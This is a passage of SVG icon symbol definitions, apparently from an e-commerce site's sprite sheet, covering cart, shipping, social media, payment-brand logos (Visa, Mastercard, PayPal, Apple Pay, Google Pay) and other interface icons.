        <path d="M8.38838 3.71738C8.27269 3.83541 8.20788 3.9941 8.20788 4.15937C8.20788 4.32464 8.27269 4.48333 8.38838 4.60136L9.39864 5.61162C9.51667 5.72731 9.67536 5.79212 9.84063 5.79212C10.0059 5.79212 10.1646 5.72731 10.2826 5.61162L12.6631 3.23119C12.9805 3.93281 13.0767 4.71453 12.9386 5.47217C12.8006 6.22981 12.4349 6.92739 11.8904 7.47194C11.3458 8.0165 10.6482 8.38216 9.8906 8.5202C9.13296 8.65825 8.35124 8.56212 7.64962 8.24462L3.28655 12.6077C3.03536 12.8589 2.69467 13 2.33943 13C1.98419 13 1.6435 12.8589 1.39231 12.6077C1.14112 12.3565 1 12.0158 1 11.6606C1 11.3053 1.14112 10.9646 1.39231 10.7134L5.75538 6.35038C5.43788 5.64876 5.34175 4.86704 5.4798 4.1094C5.61784 3.35176 5.9835 2.65418 6.52806 2.10962C7.07261 1.56507 7.77019 1.19941 8.52783 1.06136C9.28547 0.92332 10.0672 1.01945 10.7688 1.33695L8.39469 3.71107L8.38838 3.71738Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>

    <symbol id="share" xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16" fill="none">
      <path d="M11 5.33398C12.1046 5.33398 13 4.43855 13 3.33398C13 2.22941 12.1046 1.33398 11 1.33398C9.89543 1.33398 9 2.22941 9 3.33398C9 4.43855 9.89543 5.33398 11 5.33398Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3 10C4.10457 10 5 9.10457 5 8C5 6.89543 4.10457 6 3 6C1.89543 6 1 6.89543 1 8C1 9.10457 1.89543 10 3 10Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M11 14.668C12.1046 14.668 13 13.7725 13 12.668C13 11.5634 12.1046 10.668 11 10.668C9.89543 10.668 9 11.5634 9 12.668C9 13.7725 9.89543 14.668 11 14.668Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M4.72656 9.00781L9.2799 11.6611" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M9.27323 4.33984L4.72656 6.99318" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>


    <symbol id="cart" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
        <g clip-path="url(#clip0_4370_6657)">
         <path d="M7.50033 18.3337C7.96056 18.3337 8.33366 17.9606 8.33366 17.5003C8.33366 17.0401 7.96056 16.667 7.50033 16.667C7.04009 16.667 6.66699 17.0401 6.66699 17.5003C6.66699 17.9606 7.04009 18.3337 7.50033 18.3337Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
         <path d="M16.6663 18.3337C17.1266 18.3337 17.4997 17.9606 17.4997 17.5003C17.4997 17.0401 17.1266 16.667 16.6663 16.667C16.2061 16.667 15.833 17.0401 15.833 17.5003C15.833 17.9606 16.2061 18.3337 16.6663 18.3337Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
         <path d="M0.833008 0.833008H4.16634L6.39967 11.9913C6.47588 12.375 6.6846 12.7196 6.9893 12.9649C7.29399 13.2102 7.67526 13.3405 8.06634 13.333H16.1663C16.5574 13.3405 16.9387 13.2102 17.2434 12.9649C17.5481 12.7196 17.7568 12.375 17.833 11.9913L19.1663 4.99967H4.99967" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
        <defs>
            <clipPath id="clip0_4370_6657">
                <rect width="20" height="20" fill="transparent"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="heart_full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none">
        <path d="M17.3666 3.84319C16.941 3.41736 16.4356 3.07956 15.8794 2.84909C15.3232 2.61862 14.727 2.5 14.1249 2.5C13.5229 2.5 12.9267 2.61862 12.3705 2.84909C11.8143 3.07956 11.3089 3.41736 10.8833 3.84319L9.99994 4.72652L9.1166 3.84319C8.25686 2.98344 7.0908 2.50045 5.87494 2.50045C4.65908 2.50045 3.49301 2.98344 2.63327 3.84319C1.77353 4.70293 1.29053 5.86899 1.29053 7.08485C1.29053 8.30071 1.77353 9.46678 2.63327 10.3265L3.5166 11.2099L9.99994 17.6932L16.4833 11.2099L17.3666 10.3265C17.7924 9.90089 18.1302 9.39553 18.3607 8.83932C18.5912 8.2831 18.7098 7.68693 18.7098 7.08485C18.7098 6.48278 18.5912 5.88661 18.3607 5.33039C18.1302 4.77418 17.7924 4.26882 17.3666 3.84319Z"
              fill="currentColor" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="chevron-right" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none">
        <path d="M7 16L13 10L7 4" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="truck" xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17" fill="none">
        <path d="M13.2727 1H1V11.6359H13.2727V1Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M13.2725 5.09375H16.5452L18.9997 7.5482V11.6389H13.2725V5.09375Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M4.68217 15.7275C5.81185 15.7275 6.72763 14.8117 6.72763 13.6821C6.72763 12.5525 5.81185 11.6367 4.68217 11.6367C3.5525 11.6367 2.63672 12.5525 2.63672 13.6821C2.63672 14.8117 3.5525 15.7275 4.68217 15.7275Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M15.3179 15.7275C16.4476 15.7275 17.3634 14.8117 17.3634 13.6821C17.3634 12.5525 16.4476 11.6367 15.3179 11.6367C14.1882 11.6367 13.2725 12.5525 13.2725 13.6821C13.2725 14.8117 14.1882 15.7275 15.3179 15.7275Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="telephone" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
        <path d="M17.9678 13.9791V16.3877C17.9687 16.6113 17.9229 16.8327 17.8333 17.0375C17.7438 17.2424 17.6124 17.4263 17.4476 17.5775C17.2828 17.7286 17.0883 17.8437 16.8765 17.9154C16.6647 17.987 16.4402 18.0136 16.2175 17.9935C13.7469 17.725 11.3737 16.8808 9.28865 15.5286C7.34875 14.2959 5.70406 12.6512 4.47136 10.7113C3.11448 8.61679 2.27006 6.23206 2.00652 3.75036C1.98645 3.52834 2.01284 3.30457 2.084 3.0933C2.15515 2.88203 2.26952 2.6879 2.41981 2.52325C2.57011 2.35861 2.75304 2.22706 2.95696 2.13699C3.16088 2.04691 3.38132 2.00029 3.60425 2.00008H6.0129C6.40254 1.99624 6.78028 2.13422 7.07572 2.3883C7.37116 2.64237 7.56413 2.99521 7.61866 3.38103C7.72032 4.15185 7.90886 4.9087 8.18068 5.63713C8.2887 5.9245 8.31208 6.23682 8.24804 6.53707C8.18401 6.83732 8.03525 7.11292 7.81938 7.33121L6.79972 8.35087C7.94267 10.3609 9.60696 12.0252 11.617 13.1682L12.6367 12.1485C12.855 11.9326 13.1306 11.7839 13.4308 11.7198C13.7311 11.6558 14.0434 11.6792 14.3308 11.7872C15.0592 12.059 15.816 12.2476 16.5869 12.3492C16.9769 12.4042 17.333 12.6007 17.5877 12.9012C17.8423 13.2017 17.9776 13.5853 17.9678 13.9791Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="copy" xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21" fill="none">
      <path d="M17.2449 7.31641H9.12238C8.12551 7.31641 7.31738 8.12453 7.31738 9.12141V17.2439C7.31738 18.2408 8.12551 19.0489 9.12238 19.0489H17.2449C18.2418 19.0489 19.0499 18.2408 19.0499 17.2439V9.12141C19.0499 8.12453 18.2418 7.31641 17.2449 7.31641Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.7075 12.7325H2.805C2.32628 12.7325 1.86718 12.5423 1.52867 12.2038C1.19017 11.8653 1 11.4062 1 10.9275V2.805C1 2.32628 1.19017 1.86718 1.52867 1.52867C1.86718 1.19017 2.32628 1 2.805 1H10.9275C11.4062 1 11.8653 1.19017 12.2038 1.52867C12.5423 1.86718 12.7325 2.32628 12.7325 2.805V3.7075" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="account" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
      <path d="M16.6663 17.5V15.8333C16.6663 14.9493 16.3152 14.1014 15.69 13.4763C15.0649 12.8512 14.2171 12.5 13.333 12.5H6.66634C5.78229 12.5 4.93444 12.8512 4.30932 13.4763C3.6842 14.1014 3.33301 14.9493 3.33301 15.8333V17.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M10.0003 9.16667C11.8413 9.16667 13.3337 7.67428 13.3337 5.83333C13.3337 3.99238 11.8413 2.5 10.0003 2.5C8.15938 2.5 6.66699 3.99238 6.66699 5.83333C6.66699 7.67428 8.15938 9.16667 10.0003 9.16667Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="facebook" viewBox="0 0 24 24">
      <g clip-path="url(#clip0_2861_8167)">
        <path d="M12.0088 0C5.38143 0 0.00878906 5.37264 0.00878906 12C0.00878906 17.6275 3.88335 22.3498 9.11007 23.6467V15.6672H6.63567V12H9.11007V10.4198C9.11007 6.33552 10.9585 4.4424 14.9685 4.4424C15.7288 4.4424 17.0406 4.59168 17.5773 4.74048V8.06448C17.2941 8.03472 16.8021 8.01984 16.191 8.01984C14.2235 8.01984 13.4632 8.76528 13.4632 10.703V12H17.3829L16.7094 15.6672H13.4632V23.9122C19.4051 23.1946 24.0093 18.1354 24.0093 12C24.0088 5.37264 18.6362 0 12.0088 0Z" fill="currentColor"/>
      </g>
      <defs>
        <clipPath id="clip0_2861_8167">
          <rect width="24" height="24" fill="white" transform="translate(0.00878906)"/>
        </clipPath>
      </defs>
    </symbol>
    <symbol id="linkedin">
        <g clip-path="url(#clip0_2861_8162)">
            <path d="M22.2322 0H1.78066C0.800977 0 0.00878906 0.773438 0.00878906 1.72969V22.2656C0.00878906 23.2219 0.800977 24 1.78066 24H22.2322C23.2119 24 24.0088 23.2219 24.0088 22.2703V1.72969C24.0088 0.773438 23.2119 0 22.2322 0ZM7.1291 20.4516H3.5666V8.99531H7.1291V20.4516ZM5.34785 7.43438C4.2041 7.43438 3.28066 6.51094 3.28066 5.37187C3.28066 4.23281 4.2041 3.30937 5.34785 3.30937C6.48691 3.30937 7.41035 4.23281 7.41035 5.37187C7.41035 6.50625 6.48691 7.43438 5.34785 7.43438ZM20.4604 20.4516H16.9025V14.8828C16.9025 13.5562 16.8791 11.8453 15.051 11.8453C13.1994 11.8453 12.9182 13.2937 12.9182 14.7891V20.4516H9.36504V8.99531H12.7775V10.5609H12.8244C13.2979 9.66094 14.4604 8.70938 16.19 8.70938C19.7947 8.70938 20.4604 11.0813 20.4604 14.1656V20.4516Z" fill="currentColor"/>
        </g>
        <defs>
            <clipPath id="clip0_2861_8162">
                <rect width="24" height="24" fill="white" transform="translate(0.00878906)"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="apple_pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 512 210.2" xml:space="preserve">
<path id="XMLID_34_" d="M93.6,27.1C87.6,34.2,78,39.8,68.4,39c-1.2-9.6,3.5-19.8,9-26.1c6-7.3,16.5-12.5,25-12.9
	C103.4,10,99.5,19.8,93.6,27.1 M102.3,40.9c-13.9-0.8-25.8,7.9-32.4,7.9c-6.7,0-16.8-7.5-27.8-7.3c-14.3,0.2-27.6,8.3-34.9,21.2
	c-15,25.8-3.9,64,10.6,85c7.1,10.4,15.6,21.8,26.8,21.4c10.6-0.4,14.8-6.9,27.6-6.9c12.9,0,16.6,6.9,27.8,6.7
	c11.6-0.2,18.9-10.4,26-20.8c8.1-11.8,11.4-23.3,11.6-23.9c-0.2-0.2-22.4-8.7-22.6-34.3c-0.2-21.4,17.5-31.6,18.3-32.2
	C123.3,42.9,107.7,41.3,102.3,40.9 M182.6,11.9v155.9h24.2v-53.3h33.5c30.6,0,52.1-21,52.1-51.4c0-30.4-21.1-51.2-51.3-51.2H182.6z
	 M206.8,32.3h27.9c21,0,33,11.2,33,30.9c0,19.7-12,31-33.1,31h-27.8V32.3z M336.6,169c15.2,0,29.3-7.7,35.7-19.9h0.5v18.7h22.4V90.2
	c0-22.5-18-37-45.7-37c-25.7,0-44.7,14.7-45.4,34.9h21.8c1.8-9.6,10.7-15.9,22.9-15.9c14.8,0,23.1,6.9,23.1,19.6v8.6l-30.2,1.8
	c-28.1,1.7-43.3,13.2-43.3,33.2C298.4,155.6,314.1,169,336.6,169z M343.1,150.5c-12.9,0-21.1-6.2-21.1-15.7c0-9.8,7.9-15.5,23-16.4
	l26.9-1.7v8.8C371.9,140.1,359.5,150.5,343.1,150.5z M425.1,210.2c23.6,0,34.7-9,44.4-36.3L512,54.7h-24.6l-28.5,92.1h-0.5
	l-28.5-92.1h-25.3l41,113.5l-2.2,6.9c-3.7,11.7-9.7,16.2-20.4,16.2c-1.9,0-5.6-0.2-7.1-0.4v18.7C417.3,210,423.3,210.2,425.1,210.2z
	"/>
</symbol>
    <symbol id="mastercard" width="23" height="14" viewBox="0 0 23 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="Vector">
            <path id="Left" fill-rule="evenodd" clip-rule="evenodd"
                  d="M11.25 12.1569C10.0584 13.1852 8.51276 13.806 6.82377 13.806C3.05511 13.806 0 10.7154 0 6.90299C0 3.09057 3.05511 0 6.82377 0C8.51276 0 10.0584 0.620752 11.25 1.64903C12.4416 0.620752 13.9872 0 15.6762 0C19.4449 0 22.5 3.09057 22.5 6.90299C22.5 10.7154 19.4449 13.806 15.6762 13.806C13.9872 13.806 12.4416 13.1852 11.25 12.1569Z"
                  fill="#ED0006"/>
            <path id="Right" fill-rule="evenodd" clip-rule="evenodd"
                  d="M11.25 12.1569C12.7172 10.8908 13.6475 9.0068 13.6475 6.90299C13.6475 4.79917 12.7172 2.91517 11.25 1.64903C12.4416 0.620752 13.9872 0 15.6762 0C19.4449 0 22.5 3.09057 22.5 6.90299C22.5 10.7154 19.4449 13.806 15.6762 13.806C13.9872 13.806 12.4416 13.1852 11.25 12.1569Z"
                  fill="#F9A000"/>
            <path id="Middle" fill-rule="evenodd" clip-rule="evenodd"
                  d="M11.25 1.64844C12.7172 2.91457 13.6476 4.79856 13.6476 6.90236C13.6476 9.00617 12.7172 10.8902 11.25 12.1563C9.78287 10.8902 8.85254 9.00617 8.85254 6.90236C8.85254 4.79856 9.78287 2.91457 11.25 1.64844Z"
                  fill="#FF5E00"/>
        </g>
    </symbol>
    <symbol id="visa" width="36" height="24" viewBox="0 0 36 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <rect id="BASE" x="1" y="0.5" width="34" height="23" rx="3.5" fill="white" stroke="#D9D9D9"/>
        <path id="visa-logo" fill-rule="evenodd" clip-rule="evenodd"
              d="M11.1253 16.2582H9.00494L7.41495 10.1924C7.33949 9.91334 7.17925 9.66667 6.94354 9.5504C6.35531 9.25823 5.70712 9.0257 5 8.90843V8.6749H8.41567C8.88708 8.6749 9.24064 9.0257 9.29957 9.43313L10.1245 13.8086L12.2438 8.6749H14.3052L11.1253 16.2582ZM15.4838 16.2582H13.4813L15.1302 8.6749H17.1327L15.4838 16.2582ZM19.7234 10.7757C19.7823 10.3673 20.1359 10.1337 20.5483 10.1337C21.1965 10.0751 21.9026 10.1924 22.4919 10.4835L22.8454 8.85081C22.2562 8.61727 21.608 8.5 21.0198 8.5C19.0762 8.5 17.662 9.55041 17.662 11.0082C17.662 12.1173 18.6637 12.6996 19.3708 13.0504C20.1359 13.4002 20.4305 13.6338 20.3716 13.9835C20.3716 14.5082 19.7823 14.7418 19.1941 14.7418C18.4869 14.7418 17.7798 14.5669 17.1327 14.2747L16.7791 15.9085C17.4862 16.1996 18.2512 16.3169 18.9584 16.3169C21.1376 16.3745 22.4919 15.3251 22.4919 13.75C22.4919 11.7665 19.7234 11.6502 19.7234 10.7757ZM29.5 16.2582L27.91 8.6749H26.2022C25.8486 8.6749 25.4951 8.90843 25.3772 9.25823L22.4329 16.2582H24.4943L24.9058 15.1502H27.4386L27.6743 16.2582H29.5ZM26.4968 10.7171L27.085 13.5751H25.4361L26.4968 10.7171Z"
              fill="#172B85"/>
    </symbol>
    <symbol id="google_pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 80 38.1" style="enable-background:new 0 0 80 38.1;" xml:space="preserve">
<style type="text/css">
  .st0{fill:#5F6368;}
  .st1{fill:#4285F4;}
  .st2{fill:#34A853;}
  .st3{fill:#FBBC04;}
  .st4{fill:#EA4335;}
</style>
            <path class="st0" d="M37.8,19.7V29h-3V6h7.8c1.9,0,3.7,0.7,5.1,2c1.4,1.2,2.1,3,2.1,4.9c0,1.9-0.7,3.6-2.1,4.9c-1.4,1.3-3.1,2-5.1,2  L37.8,19.7L37.8,19.7z M37.8,8.8v8h5c1.1,0,2.2-0.4,2.9-1.2c1.6-1.5,1.6-4,0.1-5.5c0,0-0.1-0.1-0.1-0.1c-0.8-0.8-1.8-1.3-2.9-1.2  L37.8,8.8L37.8,8.8z"/>
            <path class="st0" d="M56.7,12.8c2.2,0,3.9,0.6,5.2,1.8s1.9,2.8,1.9,4.8V29H61v-2.2h-0.1c-1.2,1.8-2.9,2.7-4.9,2.7  c-1.7,0-3.2-0.5-4.4-1.5c-1.1-1-1.8-2.4-1.8-3.9c0-1.6,0.6-2.9,1.8-3.9c1.2-1,2.9-1.4,4.9-1.4c1.8,0,3.2,0.3,4.3,1v-0.7  c0-1-0.4-2-1.2-2.6c-0.8-0.7-1.8-1.1-2.9-1.1c-1.7,0-3,0.7-3.9,2.1l-2.6-1.6C51.8,13.8,53.9,12.8,56.7,12.8z M52.9,24.2  c0,0.8,0.4,1.5,1,1.9c0.7,0.5,1.5,0.8,2.3,0.8c1.2,0,2.4-0.5,3.3-1.4c1-0.9,1.5-2,1.5-3.2c-0.9-0.7-2.2-1.1-3.9-1.1  c-1.2,0-2.2,0.3-3,0.9C53.3,22.6,52.9,23.3,52.9,24.2z"/>
            <path class="st0" d="M80,13.3l-9.9,22.7h-3l3.7-7.9l-6.5-14.7h3.2l4.7,11.3h0.1l4.6-11.3H80z"/>
            <path class="st1" d="M25.9,17.7c0-0.9-0.1-1.8-0.2-2.7H13.2v5.1h7.1c-0.3,1.6-1.2,3.1-2.6,4v3.3H22C24.5,25.1,25.9,21.7,25.9,17.7z"/>
            <path class="st2" d="M13.2,30.6c3.6,0,6.6-1.2,8.8-3.2l-4.3-3.3c-1.2,0.8-2.7,1.3-4.5,1.3c-3.4,0-6.4-2.3-7.4-5.5H1.4v3.4  C3.7,27.8,8.2,30.6,13.2,30.6z"/>
            <path class="st3" d="M5.8,19.9c-0.6-1.6-0.6-3.4,0-5.1v-3.4H1.4c-1.9,3.7-1.9,8.1,0,11.9L5.8,19.9z"/>
            <path class="st4" d="M13.2,9.4c1.9,0,3.7,0.7,5.1,2l0,0l3.8-3.8c-2.4-2.2-5.6-3.5-8.8-3.4c-5,0-9.6,2.8-11.8,7.3l4.4,3.4  C6.8,11.7,9.8,9.4,13.2,9.4z"/>
    </symbol>
    <symbol id="paypal" x="0px" y="0px" viewBox="0 0 124 33" group="logo">
        <path fill="#253B80" d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
            h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
            c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
            h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"></path>
        <path fill="#253B80" d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
            c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
            c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
            c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
            c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
            c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"></path>
        <path fill="#253B80" d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
            c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
            c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
            "></path>
        <path fill="#179BD7" d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
            h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
            c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
            h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
            C95.809,11.668,95.918,12.292,95.781,13.154z"></path>
        <path fill="#179BD7" d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
            c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
            c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
            c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
            c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
            c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"></path>
        <path fill="#179BD7" d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
            l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"></path>
        <path fill="#253B80" d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
            c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
            c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
            c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
            c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
            c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
            c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"></path>
        <path fill="#179BD7" d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
            c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
            c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
            c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
            C24.022,8.286,23.573,7.945,23.048,7.667z"></path>
        <path fill="#222D65" d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
            c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
            l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
            c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"></path>
        <path fill="#253B80" d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
            c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
            c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
            C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
            l1.454-9.225L9.614,7.699z"></path>
    </symbol>

    <symbol id="eco" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
        <g transform="scale(2.1) translate(-270, -270)">
            <path fill="#4B8636" d="M722.819702,530.513367C717.151550,575.299194 699.569336,613.703918 666.384521,644.301758C641.936951,666.843506 613.050049,681.653564 581.811096,692.238159C561.275818,699.196106 540.232849,704.198364 518.844910,707.617310C501.435516,710.400391 483.929291,712.429810 466.299316,713.472351C458.670471,713.923462 451.078674,714.483276 443.640778,714.319397C442.420227,712.946533 443.176697,711.886902 443.654175,710.880554C465.230011,665.406738 491.951996,623.427490 527.782532,587.708069C542.608276,572.928345 558.947998,560.101868 577.765320,550.660156C578.497192,550.292969 579.169861,549.786560 579.810608,549.271057C580.026550,549.097351 580.057983,548.694275 580.319885,548.019592C577.063354,546.913391 574.181946,548.349243 571.366028,549.251465C548.318115,556.635681 528.179382,569.116150 509.971283,584.831787C474.463593,615.478943 448.744476,653.542542 427.089294,694.659851C426.007050,696.714722 424.884827,698.749390 423.731903,700.765259C423.602875,700.990906 423.149689,701.031250 422.833923,701.162903C421.377380,701.106567 420.997955,699.876587 420.490723,698.884583C408.845795,676.108704 401.404083,652.136902 399.634888,626.494812C395.947510,573.050598 418.317993,532.171692 460.000885,500.444794C476.418396,487.948547 494.835236,479.007721 513.070129,469.667084C554.155579,448.621429 593.004700,424.193878 626.755859,392.385315C645.051514,375.142639 661.069580,356.036987 671.708130,332.961029C673.685364,328.672119 675.109924,324.128448 677.004395,319.136353C680.095093,322.709167 681.356262,326.355255 682.927368,329.768585C700.973572,368.977173 714.166016,409.709961 720.813354,452.428406C724.823792,478.201630 725.709351,504.101105 722.819702,530.513367Z"/>
            <path fill="#83CB2D" d="M413.868073,398.118500C442.350189,422.175171 473.597534,441.461823 506.317963,459.099091C503.541504,462.225342 500.354767,463.339783 497.444031,464.765900C478.119873,474.233612 459.232666,484.386627 442.363922,497.946350C412.034851,522.326111 392.209625,552.901855 387.588715,592.086853C385.026978,613.810120 387.643646,635.234802 393.798492,656.222412C394.288879,657.894531 395.484924,659.514099 394.652161,661.412109C392.882172,662.006592 391.718475,660.864929 390.505371,660.113037C342.586212,630.417175 313.669861,588.007324 304.610840,532.165588C298.689087,495.662811 301.517151,459.578461 309.095642,423.670410C316.933655,386.532532 329.393768,350.971558 345.759399,316.754486C346.469299,315.270233 347.049683,313.685638 349.054871,312.210571C361.252350,347.917999 385.956726,374.025757 413.868073,398.118500Z"/>
        </g>
    </symbol>

    <symbol id="download" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" fill="none">
